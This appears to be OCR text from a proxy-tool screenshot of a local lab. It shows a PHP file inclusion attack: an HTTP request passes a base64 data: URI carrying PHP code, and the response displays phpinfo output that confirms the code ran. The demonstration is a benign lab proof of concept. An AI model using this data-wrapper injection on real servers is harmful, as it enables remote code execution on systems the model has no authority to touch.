 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /diy/fileinclude/includeTest.php?page=
data:text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg== HTTP/1.1
2 Host: www.localhost.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: pgv_pvi=3085542400; Hm_lvt_fd97a926d52ef868e2d6a33de0a25470=
1598360441; PHPSESSID=2006e71130931aad26a1b8f31fc5d581
10 Connection: close
Response
Raw Headers Hex
Pretty Raw Render \n Actions
PHP Version 5.2.17
php
System Windows NT WIN-1L620B1JG0U 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
En 半